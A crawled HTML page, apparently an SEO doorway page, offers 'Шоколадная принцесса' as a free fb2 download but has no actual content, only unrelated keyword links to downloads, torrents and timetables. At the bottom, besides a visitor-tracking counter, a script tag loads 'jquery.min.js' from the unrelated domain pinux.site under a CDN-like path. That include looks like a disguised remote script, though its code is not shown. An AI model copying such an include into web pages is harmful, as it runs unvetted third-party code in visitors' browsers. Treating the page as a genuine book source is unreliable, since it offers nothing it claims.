

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://liequahph.moad.info/fm21-shokoladnaya-princessa-skachat-besplatno-v-fb2.html
body_size: 1957
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шоколадная принцесса скачать бесплатно в fb2 - liequahph.moad.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">liequahph.moad.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шоколадная принцесса скачать бесплатно в fb2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fm21-pesni-dve-ladoshki-skachat-besplatno.html">Песни две ладошки скачать бесплатно</a></li>
                                <li><a href="fm21-zdorovo-kostroma-pesnya-skachat-besplatno.html">Здорово кострома песня скачать бесплатно</a></li>
                                <li><a href="fm21-a1455-ipad-mini-proshivka.html">A1455 ipad mini прошивка</a></li>
                                <li><a href="fm21-gotovye-obrazcy-portfolio-dlya-vospitatelya-detskogo-sada.html">Готовые образцы портфолио для воспитателя детского сада</a></li>
                                <li><a href="fm21-skachat-besplatno-igry-ot-alavar-bez-virusov.html">Скачать бесплатно игры от алавар без вирусов</a></li>
                                <li><a href="fm21-pesnya-uchitelya-stolicy-minusovka.html">Песня учителя столицы минусовка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Список книг, которые должен прочитать каждый человек.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-raspisanie-elektrichek-yuzhnoe-napravlenie-iz-novosibirska.html">Расписание электричек южное направление из новосибирска</a></li>
                                            <li><a href="fm21-mahabharata-131-seriya.html">Махабхарата 131 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-skachat-explorer-edge.html">Скачать explorer edge</a></li>
                                            <li><a href="fm21-rukovodstvo-sk-po-irkutskoy-oblasti.html">Руководство ск по иркутской области</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-smotret-strelyayuschie-gory-1-sezon.html">Смотреть стреляющие горы 1 сезон</a></li>
                                            <li><a href="fm21-indiyskiy-film-manyak-smotret-onlayn.html">Индийский фильм маньяк смотреть онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-schastlivy-vmeste-4-sezon-torrent.html">Счастливы вместе 4 сезон торрент</a></li>
                                            <li><a href="fm21-poezda-kazan-moskva-raspisanie.html">Поезда казань москва расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
